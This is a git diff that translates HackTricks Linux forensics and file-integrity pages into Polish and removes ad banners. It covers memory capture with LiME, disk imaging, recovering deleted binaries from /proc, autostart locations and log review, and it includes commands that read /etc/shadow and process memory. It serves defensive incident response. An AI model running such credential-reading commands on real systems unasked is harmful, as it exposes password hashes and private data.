-1. **Baseline Comparison:** Establish a baseline using file attributes or cryptographic checksums (like MD5 or SHA-2) for future comparisons to detect modifications.
-2. **Real-Time Change Notification:** Get instant alerts when files are accessed or altered, typically through OS kernel extensions.
+1. **Porównanie podstawy:** Ustal podstawę, używając atrybutów plików lub sum kontrolnych kryptograficznych (takich jak MD5 lub SHA-2) do przyszłych porównań w celu wykrycia modyfikacji.
+2. **Powiadomienie o zmianach w czasie rzeczywistym:** Otrzymuj natychmiastowe powiadomienia, gdy pliki są otwierane lub zmieniane, zazwyczaj za pośrednictwem rozszerzeń jądra systemu operacyjnego.
-## Tools
+## Narzędzia
- [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
- [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
-## References
+## Odniesienia
- [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
diff --git a/src/forensics/basic-forensic-methodology/linux-forensics.md b/src/forensics/basic-forensic-methodology/linux-forensics.md
index 8d505942f..d97446c05 100644
--- a/src/forensics/basic-forensic-methodology/linux-forensics.md
+++ b/src/forensics/basic-forensic-methodology/linux-forensics.md
@@ -1,28 +1,17 @@
# Linux Forensics
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
-
{{#include ../../banners/hacktricks-training.md}}
-## Initial Information Gathering
+## Wstępne zbieranie informacji
-### Basic Information
-
-First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USB, and modify the env variables to use those binaries:
+### Podstawowe informacje
+Przede wszystkim zaleca się posiadanie **USB** z **dobrze znanymi binariami i bibliotekami** (możesz po prostu pobrać ubuntu i skopiować foldery _/bin_, _/sbin_, _/lib,_ i _/lib64_), następnie zamontować USB i zmodyfikować zmienne środowiskowe, aby używać tych binariów:
```bash
export PATH=/mnt/usb/bin:/mnt/usb/sbin
export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
```
-
-Once you have configured the system to use good and known binaries you can start **extracting some basic information**:
-
+Gdy skonfigurujesz system do używania dobrych i znanych binarek, możesz zacząć **wyciągać podstawowe informacje**:
```bash
date #Date and time (Clock may be skewed, Might be at a different timezone)
uname -a #OS info
@@ -40,50 +29,46 @@ cat /etc/passwd #Unexpected data?
cat /etc/shadow #Unexpected data?
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
```
+#### Podejrzane informacje
-#### Suspicious information
+Podczas uzyskiwania podstawowych informacji powinieneś sprawdzić dziwne rzeczy, takie jak:
-While obtaining the basic information you should check for weird things like:
+- **Procesy root** zazwyczaj działają z niskimi PID, więc jeśli znajdziesz proces root z dużym PID, możesz podejrzewać
+- Sprawdź **zarejestrowane loginy** użytkowników bez powłoki w `/etc/passwd`
+- Sprawdź **hasła** w `/etc/shadow` dla użytkowników bez powłoki
-- **Root processes** usually run with low PIDS, so if you find a root process with a big PID you may suspect
-- Check **registered logins** of users without a shell inside `/etc/passwd`
-- Check for **password hashes** inside `/etc/shadow` for users without a shell
+### Zrzut pamięci
-### Memory Dump
-
-To obtain the memory of the running system, it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
-To **compile** it, you need to use the **same kernel** that the victim machine is using.
+Aby uzyskać pamięć działającego systemu, zaleca się użycie [**LiME**](https://github.com/504ensicsLabs/LiME).\
+Aby **skompilować** go, musisz użyć **tego samego jądra**, które używa maszyna ofiary.
> [!NOTE]
-> Remember that you **cannot install LiME or any other thing** in the victim machine as it will make several changes to it
-
-So, if you have an identical version of Ubuntu you can use `apt-get install lime-forensics-dkms`\
-In other cases, you need to download [**LiME**](https://github.com/504ensicsLabs/LiME) from github and compile it with correct kernel headers. To **obtain the exact kernel headers** of the victim machine, you can just **copy the directory** `/lib/modules/` to your machine, and then **compile** LiME using them:
+> Pamiętaj, że **nie możesz zainstalować LiME ani niczego innego** na maszynie ofiary, ponieważ wprowadzi to wiele zmian w systemie
+Więc, jeśli masz identyczną wersję Ubuntu, możesz użyć `apt-get install lime-forensics-dkms`\
+W innych przypadkach musisz pobrać [**LiME**](https://github.com/504ensicsLabs/LiME) z githuba i skompilować go z odpowiednimi nagłówkami jądra. Aby **uzyskać dokładne nagłówki jądra** maszyny ofiary, możesz po prostu **skopiować katalog** `/lib/modules/` na swoją maszynę, a następnie **skompilować** LiME używając ich:
```bash
make -C /lib/modules//build M=$PWD
sudo insmod lime.ko "path=/home/sansforensics/Desktop/mem_dump.bin format=lime"
```
+LiME obsługuje 3 **formaty**:
-LiME supports 3 **formats**:
+- Surowy (wszystkie segmenty połączone razem)
+- Wypełniony (taki sam jak surowy, ale z zerami w prawych bitach)
+- Lime (zalecany format z metadanymi)
-- Raw (every segment concatenated together)
-- Padded (same as raw, but with zeroes in right bits)
-- Lime (recommended format with metadata
+LiME może być również używany do **wysyłania zrzutu przez sieć** zamiast przechowywania go w systemie, używając czegoś takiego jak: `path=tcp:4444`
-LiME can also be used to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
+### Obrazowanie dysku
-### Disk Imaging
+#### Wyłączanie
-#### Shutting down
+Przede wszystkim musisz **wyłączyć system**. Nie zawsze jest to opcja, ponieważ czasami system będzie serwerem produkcyjnym, którego firma nie może sobie pozwolić na wyłączenie.\
+Istnieją **2 sposoby** na wyłączenie systemu, **normalne wyłączenie** i **wyłączenie "wyciągnięciem wtyczki"**. Pierwsze pozwoli na **normalne zakończenie procesów** i **synchronizację** **systemu plików**, ale również umożliwi potencjalnemu **złośliwemu oprogramowaniu** **zniszczenie dowodów**. Podejście "wyciągnięcia wtyczki" może wiązać się z **utrata niektórych informacji** (nie wiele informacji zostanie utraconych, ponieważ już zrobiliśmy obraz pamięci) i **złośliwe oprogramowanie nie będzie miało żadnej możliwości** działania w tej sprawie. Dlatego, jeśli **podejrzewasz**, że może być **złośliwe oprogramowanie**, po prostu wykonaj **komendę** **`sync`** w systemie i wyciągnij wtyczkę.
-First of all, you will need to **shut down the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shut down.\
-There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but it will also allow the possible **malware** to **destroy evidence**. The "pull the plug" approach may carry **some information loss** (not much of the info is going to be lost as we already took an image of the memory ) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
-
-#### Taking an image of the disk
-
-It's important to note that **before connecting your computer to anything related to the case**, you need to be sure that it's going to be **mounted as read only** to avoid modifying any information.
+#### Robienie obrazu dysku
+Ważne jest, aby zauważyć, że **przed podłączeniem swojego komputera do czegokolwiek związanego z sprawą**, musisz upewnić się, że będzie on **zamontowany jako tylko do odczytu**, aby uniknąć modyfikacji jakichkolwiek informacji.
```bash
#Create a raw copy of the disk
dd if= of= bs=512
@@ -92,11 +77,9 @@ dd if= of= bs=512
dcfldd if= of= bs=512 hash= hashwindow= hashlog=
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
```
+### Wstępna analiza obrazu dysku
-### Disk Image pre-analysis
-
-Imaging a disk image with no more data.
-
+Tworzenie obrazu dysku bez dodatkowych danych.
```bash
#Find out if it's a disk image using "file" command
file disk.img
@@ -108,12 +91,12 @@ raw
#You can list supported types with
img_stat -i list
Supported image format types:
- raw (Single or split raw file (dd))
- aff (Advanced Forensic Format)
- afd (AFF Multiple File)
- afm (AFF with external metadata)
- afflib (All AFFLIB image formats (including beta ones))
- ewf (Expert Witness Format (EnCase))
+raw (Single or split raw file (dd))
+aff (Advanced Forensic Format)
+afd (AFF Multiple File)
+afm (AFF with external metadata)
+afflib (All AFFLIB image formats (including beta ones))
+ewf (Expert Witness Format (EnCase))
#Data of the image
fsstat -i raw -f ext4 disk.img
@@ -149,41 +132,31 @@ r/r 16: secret.txt
icat -i raw -f ext4 disk.img 16
ThisisTheMasterSecret
```
+## Szukaj znanego złośliwego oprogramowania
-
+### Zmodyfikowane pliki systemowe
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
+Linux oferuje narzędzia do zapewnienia integralności komponentów systemowych, co jest kluczowe dla wykrywania potencjalnie problematycznych plików.
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
+- **Systemy oparte na RedHat**: Użyj `rpm -Va` do kompleksowego sprawdzenia.
+- **Systemy oparte na Debianie**: `dpkg --verify` do wstępnej weryfikacji, a następnie `debsums | grep -v "OK$"` (po zainstalowaniu `debsums` za pomocą `apt-get install debsums`), aby zidentyfikować wszelkie problemy.
-## Search for known Malware
+### Detektory złośliwego oprogramowania/rootkitów
-### Modified System Files
-
-Linux offers tools for ensuring the integrity of system components, crucial for spotting potentially problematic files.
-
-- **RedHat-based systems**: Use `rpm -Va` for a comprehensive check.
-- **Debian-based systems**: `dpkg --verify` for initial verification, followed by `debsums | grep -v "OK$"` (after installing `debsums` with `apt-get install debsums`) to identify any issues.
-
-### Malware/Rootkit Detectors
-
-Read the following page to learn about tools that can be useful to find malware:
+Przeczytaj następującą stronę, aby dowiedzieć się o narzędziach, które mogą być przydatne do znajdowania złośliwego oprogramowania:
{{#ref}}
malware-analysis.md
{{#endref}}
-## Search installed programs
+## Szukaj zainstalowanych programów
-To effectively search for installed programs on both Debian and RedHat systems, consider leveraging system logs and databases alongside manual checks in common directories.
+Aby skutecznie wyszukiwać zainstalowane programy zarówno w systemach Debian, jak i RedHat, rozważ wykorzystanie dzienników systemowych i baz danych obok ręcznych kontroli w typowych katalogach.
-- For Debian, inspect _**`/var/lib/dpkg/status`**_ and _**`/var/log/dpkg.log`**_ to fetch details about package installations, using `grep` to filter for specific information.
-- RedHat users can query the RPM database with `rpm -qa --root=/mntpath/var/lib/rpm` to list installed packages.
-
-To uncover software installed manually or outside of these package managers, explore directories like _**`/usr/local`**_, _**`/opt`**_, _**`/usr/sbin`**_, _**`/usr/bin`**_, _**`/bin`**_, and _**`/sbin`**_. Combine directory listings with system-specific commands to identify executables not associated with known packages, enhancing your search for all installed programs.
+- Dla Debiana sprawdź _**`/var/lib/dpkg/status`**_ i _**`/var/log/dpkg.log`**_, aby uzyskać szczegóły dotyczące instalacji pakietów, używając `grep` do filtrowania konkretnych informacji.
+- Użytkownicy RedHat mogą zapytać bazę danych RPM za pomocą `rpm -qa --root=/mntpath/var/lib/rpm`, aby wylistować zainstalowane pakiety.
+Aby odkryć oprogramowanie zainstalowane ręcznie lub poza tymi menedżerami pakietów, przeszukaj katalogi takie jak _**`/usr/local`**_, _**`/opt`**_, _**`/usr/sbin`**_, _**`/usr/bin`**_, _**`/bin`**_ i _**`/sbin`**_. Połącz listy katalogów z poleceniami specyficznymi dla systemu, aby zidentyfikować pliki wykonywalne, które nie są związane z znanymi pakietami, co zwiększy twoje możliwości wyszukiwania wszystkich zainstalowanych programów.
```bash
# Debian package and log details
cat /var/lib/dpkg/status | grep -E "Package:|Status:"
@@ -199,29 +172,17 @@ find /sbin/ –exec rpm -qf {} \; | grep "is not"
# Find exacuable files
find / -type f -executable | grep
```
+## Przywracanie usuniętych działających binarek
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
-
-## Recover Deleted Running Binaries
-
-Imagine a process that was executed from /tmp/exec and then deleted. It's possible to extract it
-
+Wyobraź sobie proces, który został uruchomiony z /tmp/exec, a następnie usunięty. Możliwe jest jego wyodrębnienie.
```bash
cd /proc/3746/ #PID with the exec file deleted
head -1 maps #Get address of the file. It was 08048000-08049000
dd if=mem bs=1 skip=08048000 count=1000 of=/tmp/exec2 #Recorver it
```
+## Inspekcja lokalizacji autostartu
-## Inspect Autostart locations
-
-### Scheduled Tasks
-
+### Zaplanowane zadania
```bash
cat /var/spool/cron/crontabs/* \
/var/spool/cron/atjobs \
@@ -235,61 +196,60 @@ cat /var/spool/cron/crontabs/* \
#MacOS
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
```
+### Usługi
-### Services
+Ścieżki, w których złośliwe oprogramowanie może być zainstalowane jako usługa:
-Paths where a malware could be installed as a service:
+- **/etc/inittab**: Wywołuje skrypty inicjalizacyjne, takie jak rc.sysinit, kierując dalej do skryptów uruchamiających.
+- **/etc/rc.d/** i **/etc/rc.boot/**: Zawierają skrypty do uruchamiania usług, z których drugi znajduje się w starszych wersjach Linuksa.
+- **/etc/init.d/**: Używane w niektórych wersjach Linuksa, takich jak Debian, do przechowywania skryptów uruchamiających.
+- Usługi mogą być również aktywowane za pomocą **/etc/inetd.conf** lub **/etc/xinetd/**, w zależności od wariantu Linuksa.
+- **/etc/systemd/system**: Katalog dla skryptów menedżera systemu i usług.
+- **/etc/systemd/system/multi-user.target.wants/**: Zawiera linki do usług, które powinny być uruchamiane w poziomie uruchamiania wieloużytkownikowego.
+- **/usr/local/etc/rc.d/**: Dla usług niestandardowych lub firm trzecich.
+- **\~/.config/autostart/**: Dla aplikacji uruchamiających się automatycznie specyficznych dla użytkownika, które mogą być miejscem ukrycia złośliwego oprogramowania skierowanego na użytkownika.
+- **/lib/systemd/system/**: Domyślne pliki jednostek w systemie dostarczane przez zainstalowane pakiety.
-- **/etc/inittab**: Calls initialization scripts like rc.sysinit, directing further to startup scripts.
-- **/etc/rc.d/** and **/etc/rc.boot/**: Contain scripts for service startup, the latter being found in older Linux versions.
-- **/etc/init.d/**: Used in certain Linux versions like Debian for storing startup scripts.
-- Services may also be activated via **/etc/inetd.conf** or **/etc/xinetd/**, depending on the Linux variant.
-- **/etc/systemd/system**: A directory for system and service manager scripts.
-- **/etc/systemd/system/multi-user.target.wants/**: Contains links to services that should be started in a multi-user runlevel.
-- **/usr/local/etc/rc.d/**: For custom or third-party services.
-- **\~/.config/autostart/**: For user-specific automatic startup applications, which can be a hiding spot for user-targeted malware.
-- **/lib/systemd/system/**: System-wide default unit files provided by installed packages.
+### Moduły jądra
-### Kernel Modules
+Moduły jądra Linuksa, często wykorzystywane przez złośliwe oprogramowanie jako komponenty rootkit, są ładowane podczas uruchamiania systemu. Katalogi i pliki krytyczne dla tych modułów obejmują:
-Linux kernel modules, often utilized by malware as rootkit components, are loaded at system boot. The directories and files critical for these modules include:
+- **/lib/modules/$(uname -r)**: Zawiera moduły dla uruchamianej wersji jądra.
+- **/etc/modprobe.d**: Zawiera pliki konfiguracyjne do kontrolowania ładowania modułów.
+- **/etc/modprobe** i **/etc/modprobe.conf**: Pliki dla globalnych ustawień modułów.
-- **/lib/modules/$(uname -r)**: Holds modules for the running kernel version.
-- **/etc/modprobe.d**: Contains configuration files to control module loading.
-- **/etc/modprobe** and **/etc/modprobe.conf**: Files for global module settings.
+### Inne lokalizacje autostartu
-### Other Autostart Locations
+Linux wykorzystuje różne pliki do automatycznego uruchamiania programów po zalogowaniu użytkownika, co może sprzyjać ukrywaniu złośliwego oprogramowania:
-Linux employs various files for automatically executing programs upon user login, potentially harboring malware:
+- **/etc/profile.d/**\*, **/etc/profile**, i **/etc/bash.bashrc**: Wykonywane dla każdego logowania użytkownika.
+- **\~/.bashrc**, **\~/.bash_profile**, **\~/.profile**, i **\~/.config/autostart**: Pliki specyficzne dla użytkownika, które uruchamiają się po ich logowaniu.
+- **/etc/rc.local**: Uruchamia się po uruchomieniu wszystkich usług systemowych, co oznacza koniec przejścia do środowiska wieloużytkownikowego.
-- **/etc/profile.d/**\*, **/etc/profile**, and **/etc/bash.bashrc**: Executed for any user login.
-- **\~/.bashrc**, **\~/.bash_profile**, **\~/.profile**, and **\~/.config/autostart**: User-specific files that run upon their login.
-- **/etc/rc.local**: Runs after all system services have started, marking the end of the transition to a multiuser environment.
+## Sprawdź logi
-## Examine Logs
+Systemy Linux śledzą aktywności użytkowników i zdarzenia systemowe za pomocą różnych plików logów. Logi te są kluczowe do identyfikacji nieautoryzowanego dostępu, infekcji złośliwym oprogramowaniem i innych incydentów bezpieczeństwa. Kluczowe pliki logów obejmują:
-Linux systems track user activities and system events through various log files. These logs are pivotal for identifying unauthorized access, malware infections, and other security incidents. Key log files include:
-
-- **/var/log/syslog** (Debian) or **/var/log/messages** (RedHat): Capture system-wide messages and activities.
-- **/var/log/auth.log** (Debian) or **/var/log/secure** (RedHat): Record authentication attempts, successful and failed logins.
- - Use `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log` to filter relevant authentication events.
-- **/var/log/boot.log**: Contains system startup messages.
-- **/var/log/maillog** or **/var/log/mail.log**: Logs email server activities, useful for tracking email-related services.
-- **/var/log/kern.log**: Stores kernel messages, including errors and warnings.
-- **/var/log/dmesg**: Holds device driver messages.
-- **/var/log/faillog**: Records failed login attempts, aiding in security breach investigations.
-- **/var/log/cron**: Logs cron job executions.
-- **/var/log/daemon.log**: Tracks background service activities.
-- **/var/log/btmp**: Documents failed login attempts.
-- **/var/log/httpd/**: Contains Apache HTTPD error and access logs.
-- **/var/log/mysqld.log** or **/var/log/mysql.log**: Logs MySQL database activities.
-- **/var/log/xferlog**: Records FTP file transfers.
-- **/var/log/**: Always check for unexpected logs here.
+- **/var/log/syslog** (Debian) lub **/var/log/messages** (RedHat): Zapisują wiadomości i aktywności w całym systemie.
+- **/var/log/auth.log** (Debian) lub **/var/log/secure** (RedHat): Rejestrują próby uwierzytelnienia, udane i nieudane logowania.
+- Użyj `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log`, aby filtrować odpowiednie zdarzenia uwierzytelnienia.
+- **/var/log/boot.log**: Zawiera wiadomości o uruchamianiu systemu.
+- **/var/log/maillog** lub **/var/log/mail.log**: Rejestrują aktywności serwera pocztowego, przydatne do śledzenia usług związanych z pocztą.
+- **/var/log/kern.log**: Przechowuje wiadomości jądra, w tym błędy i ostrzeżenia.
+- **/var/log/dmesg**: Zawiera wiadomości o sterownikach urządzeń.
+- **/var/log/faillog**: Rejestruje nieudane próby logowania, co pomaga w dochodzeniach dotyczących naruszeń bezpieczeństwa.
+- **/var/log/cron**: Rejestruje wykonania zadań cron.
+- **/var/log/daemon.log**: Śledzi aktywności usług w tle.
+- **/var/log/btmp**: Dokumentuje nieudane próby logowania.
+- **/var/log/httpd/**: Zawiera logi błędów i dostępu Apache HTTPD.
+- **/var/log/mysqld.log** lub **/var/log/mysql.log**: Rejestrują aktywności bazy danych MySQL.
+- **/var/log/xferlog**: Rejestruje transfery plików FTP.
+- **/var/log/**: Zawsze sprawdzaj nieoczekiwane logi tutaj.
> [!NOTE]
-> Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. Because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering.
+> Logi systemowe Linuksa i podsystemy audytowe mogą być wyłączone lub usunięte w przypadku incydentu włamania lub złośliwego oprogramowania. Ponieważ logi w systemach Linux zazwyczaj zawierają niektóre z najbardziej użytecznych informacji o złośliwych działaniach, intruzi rutynowo je usuwają. Dlatego, przeglądając dostępne pliki logów, ważne jest, aby szukać luk lub nieuporządkowanych wpisów, które mogą wskazywać na usunięcie lub manipulację.
-**Linux maintains a command history for each user**, stored in:
+**Linux utrzymuje historię poleceń dla każdego użytkownika**, przechowywaną w:
- \~/.bash_history
- \~/.zsh_history
@@ -297,42 +257,39 @@ Linux systems track user activities and system events through various log files.
- \~/.python_history
- \~/.\*\_history
-Moreover, the `last -Faiwx` command provides a list of user logins. Check it for unknown or unexpected logins.
+Ponadto, polecenie `last -Faiwx` dostarcza listę logowań użytkowników. Sprawdź je pod kątem nieznanych lub nieoczekiwanych logowań.
-Check files that can grant extra rprivileges:
+Sprawdź pliki, które mogą przyznać dodatkowe uprawnienia:
-- Review `/etc/sudoers` for unanticipated user privileges that may have been granted.
-- Review `/etc/sudoers.d/` for unanticipated user privileges that may have been granted.
-- Examine `/etc/groups` to identify any unusual group memberships or permissions.
-- Examine `/etc/passwd` to identify any unusual group memberships or permissions.
+- Przejrzyj `/etc/sudoers` w poszukiwaniu nieprzewidzianych uprawnień użytkowników, które mogły zostać przyznane.
+- Przejrzyj `/etc/sudoers.d/` w poszukiwaniu nieprzewidzianych uprawnień użytkowników, które mogły zostać przyznane.
+- Zbadaj `/etc/groups`, aby zidentyfikować wszelkie nietypowe członkostwa grupowe lub uprawnienia.
+- Zbadaj `/etc/passwd`, aby zidentyfikować wszelkie nietypowe członkostwa grupowe lub uprawnienia.
-Some apps alse generates its own logs:
+Niektóre aplikacje również generują własne logi:
-- **SSH**: Examine _\~/.ssh/authorized_keys_ and _\~/.ssh/known_hosts_ for unauthorized remote connections.
-- **Gnome Desktop**: Look into _\~/.recently-used.xbel_ for recently accessed files via Gnome applications.
-- **Firefox/Chrome**: Check browser history and downloads in _\~/.mozilla/firefox_ or _\~/.config/google-chrome_ for suspicious activities.
-- **VIM**: Review _\~/.viminfo_ for usage details, such as accessed file paths and search history.
-- **Open Office**: Check for recent document access that may indicate compromised files.
-- **FTP/SFTP**: Review logs in _\~/.ftp_history_ or _\~/.sftp_history_ for file transfers that might be unauthorized.
-- **MySQL**: Investigate _\~/.mysql_history_ for executed MySQL queries, potentially revealing unauthorized database activities.
-- **Less**: Analyze _\~/.lesshst_ for usage history, including viewed files and commands executed.
-- **Git**: Examine _\~/.gitconfig_ and project _.git/logs_ for changes to repositories.
+- **SSH**: Sprawdź _\~/.ssh/authorized_keys_ i _\~/.ssh/known_hosts_ w poszukiwaniu nieautoryzowanych połączeń zdalnych.
+- **Gnome Desktop**: Zajrzyj do _\~/.recently-used.xbel_ w poszukiwaniu ostatnio otwieranych plików za pomocą aplikacji Gnome.
+- **Firefox/Chrome**: Sprawdź historię przeglądarki i pobierania w _\~/.mozilla/firefox_ lub _\~/.config/google-chrome_ w poszukiwaniu podejrzanych działań.
+- **VIM**: Przejrzyj _\~/.viminfo_ w poszukiwaniu szczegółów użycia, takich jak ścieżki do otwieranych plików i historia wyszukiwania.
+- **Open Office**: Sprawdź dostęp do ostatnich dokumentów, co może wskazywać na skompromitowane pliki.
+- **FTP/SFTP**: Przejrzyj logi w _\~/.ftp_history_ lub _\~/.sftp_history_ w poszukiwaniu transferów plików, które mogą być nieautoryzowane.
+- **MySQL**: Zbadaj _\~/.mysql_history_ w poszukiwaniu wykonanych zapytań MySQL, co może ujawnić nieautoryzowane działania w bazie danych.
+- **Less**: Analizuj _\~/.lesshst_ w poszukiwaniu historii użycia, w tym przeglądanych plików i wykonanych poleceń.
+- **Git**: Sprawdź _\~/.gitconfig_ i projekt _.git/logs_ w poszukiwaniu zmian w repozytoriach.
-### USB Logs
+### Logi USB
-[**usbrip**](https://github.com/snovvcrash/usbrip) is a small piece of software written in pure Python 3 which parses Linux log files (`/var/log/syslog*` or `/var/log/messages*` depending on the distro) for constructing USB event history tables.
+[**usbrip**](https://github.com/snovvcrash/usbrip) to mały program napisany w czystym Pythonie 3, który analizuje pliki logów Linuksa (`/var/log/syslog*` lub `/var/log/messages*`, w zależności od dystrybucji) w celu skonstruowania tabel historii zdarzeń USB.
-It is interesting to **know all the USBs that have been used** and it will be more useful if you have an authorized list of USBs to find "violation events" (the use of USBs that aren't inside that list).
-
-### Installation
+Interesujące jest **znalezienie wszystkich używanych USB** i będzie to bardziej przydatne, jeśli masz autoryzowaną listę USB, aby znaleźć "zdarzenia naruszenia" (użycie USB, które nie znajduje się na tej liście).
+### Instalacja
```bash
pip3 install usbrip
usbrip ids download #Download USB ID database
```
-
-### Examples
-
+### Przykłady
```bash
usbrip events history #Get USB history of your curent linux machine
usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
@@ -340,40 +297,30 @@ usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR
usbrip ids download #Downlaod database
usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
```
+Więcej przykładów i informacji w repozytorium github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
-More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
+## Przegląd kont użytkowników i aktywności logowania
-
+Sprawdź _**/etc/passwd**_, _**/etc/shadow**_ oraz **dzienniki zabezpieczeń** pod kątem nietypowych nazw lub kont utworzonych i/lub używanych w bliskiej odległości od znanych nieautoryzowanych zdarzeń. Sprawdź również możliwe ataki brute-force na sudo.\
+Ponadto, sprawdź pliki takie jak _**/etc/sudoers**_ i _**/etc/groups**_ pod kątem nieoczekiwanych uprawnień przyznanych użytkownikom.\
+Na koniec, poszukaj kont z **brakującymi hasłami** lub **łatwymi do odgadnięcia** hasłami.
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
+## Zbadaj system plików
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
+### Analiza struktur systemu plików w badaniach nad złośliwym oprogramowaniem
-## Review User Accounts and Logon Activities
+Podczas badania incydentów związanych z złośliwym oprogramowaniem, struktura systemu plików jest kluczowym źródłem informacji, ujawniającym zarówno sekwencję zdarzeń, jak i zawartość złośliwego oprogramowania. Jednak autorzy złośliwego oprogramowania opracowują techniki, aby utrudnić tę analizę, takie jak modyfikowanie znaczników czasowych plików lub unikanie systemu plików do przechowywania danych.
-Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and or used in close proximity to known unauthorized events. Also, check possible sudo brute-force attacks.\
-Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
-Finally, look for accounts with **no passwords** or **easily guessed** passwords.
-
-## Examine File System
-
-### Analyzing File System Structures in Malware Investigation
-
-When investigating malware incidents, the structure of the file system is a crucial source of information, revealing both the sequence of events and the malware's content. However, malware authors are developing techniques to hinder this analysis, such as modifying file timestamps or avoiding the file system for data storage.
-
-To counter these anti-forensic methods, it's essential to:
-
-- **Conduct a thorough timeline analysis** using tools like **Autopsy** for visualizing event timelines or **Sleuth Kit's** `mactime` for detailed timeline data.
-- **Investigate unexpected scripts** in the system's $PATH, which might include shell or PHP scripts used by attackers.
-- **Examine `/dev` for atypical files**, as it traditionally contains special files, but may house malware-related files.
-- **Search for hidden files or directories** with names like ".. " (dot dot space) or "..^G" (dot dot control-G), which could conceal malicious content.
-- **Identify setuid root files** using the command: `find / -user root -perm -04000 -print` This finds files with elevated permissions, which could be abused by attackers.
-- **Review deletion timestamps** in inode tables to spot mass file deletions, possibly indicating the presence of rootkits or trojans.
-- **Inspect consecutive inodes** for nearby malicious files after identifying one, as they may have been placed together.
-- **Check common binary directories** (_/bin_, _/sbin_) for recently modified files, as these could be altered by malware.
+Aby przeciwdziałać tym metodom antyforensycznym, istotne jest:
+- **Przeprowadzenie dokładnej analizy osi czasu** przy użyciu narzędzi takich jak **Autopsy** do wizualizacji osi czasu zdarzeń lub `mactime` z **Sleuth Kit** do szczegółowych danych osi czasu.
+- **Badanie nieoczekiwanych skryptów** w $PATH systemu, które mogą obejmować skrypty shell lub PHP używane przez atakujących.
+- **Sprawdzenie `/dev` pod kątem nietypowych plików**, ponieważ tradycyjnie zawiera pliki specjalne, ale może zawierać pliki związane z złośliwym oprogramowaniem.
+- **Wyszukiwanie ukrytych plików lub katalogów** o nazwach takich jak ".. " (kropka kropka spacja) lub "..^G" (kropka kropka kontrola-G), które mogą ukrywać złośliwą zawartość.
+- **Identyfikacja plików setuid root** za pomocą polecenia: `find / -user root -perm -04000 -print` To znajduje pliki z podwyższonymi uprawnieniami, które mogą być nadużywane przez atakujących.
+- **Przegląd znaczników czasowych usunięcia** w tabelach inode, aby dostrzec masowe usunięcia plików, co może wskazywać na obecność rootkitów lub trojanów.
+- **Inspekcja kolejnych inode** w poszukiwaniu pobliskich złośliwych plików po zidentyfikowaniu jednego, ponieważ mogły zostać umieszczone razem.
+- **Sprawdzenie wspólnych katalogów binarnych** (_/bin_, _/sbin_) pod kątem niedawno zmodyfikowanych plików, ponieważ mogły zostać zmienione przez złośliwe oprogramowanie.
````bash
# List recent files in a directory:
ls -laR --sort=time /bin```
@@ -381,58 +328,43 @@ ls -laR --sort=time /bin```
# Sort files in a directory by inode:
ls -lai /bin | sort -n```
````
-
> [!NOTE]
-> Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modified at the **same time** as the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
